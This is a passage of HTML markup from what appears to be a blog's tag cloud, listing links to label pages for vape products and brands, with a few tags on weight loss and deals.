<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
